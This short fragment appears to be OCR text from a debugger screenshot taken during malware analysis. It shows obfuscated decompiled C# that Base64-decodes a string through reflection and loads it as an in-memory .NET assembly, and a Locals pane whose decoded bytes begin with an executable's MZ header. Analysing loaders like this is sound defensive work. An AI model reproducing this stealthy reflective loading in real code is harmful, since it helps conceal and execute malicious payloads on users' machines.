 17 string text4 = xETAwFeLOOxPopOlpm.Paresh(dalen, "ocaq3ATHyvwl");
18 byte[] rawAssembly = (byte[])Type.GetType("System.Convert").InvokeMember("FromBase64String", BindingFlags.InvokeMethod,
19 {
20 text4
21 });
22 Assembly assembly = Assembly.Load(rawAssembly);
23 Type type = assembly.GetTypes()[0];
Locals
Name Value Type
rawAssembly {byte[0x00002200]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte